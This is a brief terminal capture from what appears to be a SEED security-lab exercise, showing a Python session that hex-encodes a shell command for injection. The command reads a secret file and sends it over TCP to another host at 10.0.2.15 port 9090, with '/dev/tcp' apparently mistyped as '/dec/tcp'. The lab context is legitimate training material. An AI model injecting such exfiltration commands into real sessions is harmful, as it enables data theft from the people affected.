 Terminal
[03/17/21]seed@VM:~$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "\n cat /home/seed/secretmsg > /dec/tcp/10.0.2.15/9090 \n".encode("hex")
'0a20636174202f686f6d652f736565642f7365637265746d7367203e202f6465632f7463702f313
02e302e322e31352f39303930200a'
>>>